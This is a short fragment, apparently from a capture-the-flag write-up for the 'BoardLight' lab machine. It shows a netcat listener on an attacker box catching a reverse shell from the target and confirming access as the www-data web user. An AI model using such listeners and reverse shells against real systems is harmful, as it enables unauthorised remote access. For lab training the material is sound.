 ┌──(kali㉿kali)-[~/BoardLight]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.11] 37866
bash: cannot set terminal process group (857): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ whoami
whoami
www-data
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$